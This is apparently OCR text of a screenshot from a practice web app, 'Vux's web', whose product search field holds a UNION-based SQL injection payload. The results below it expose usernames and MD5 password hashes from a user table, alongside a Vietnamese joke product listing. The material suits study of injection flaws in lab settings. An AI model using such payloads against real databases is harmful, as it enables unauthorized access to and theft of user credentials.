 Vux's web
Find product
Enter product id:
1' UNION SELECT username, password, NULL from user_form--
Check
con_mồn_lèo
Description: Một chiếc mèo giúp các bạn giải trí sau ngày làm việc
căng thẳng, nếu không thì cũng không giải trí lắm
Price: 12000$
sample
Description: 202cb962ac59075b964b07152d234b70
Price: $
user1
Description: 202cb962ac59075b964b07152d234b70
Price: $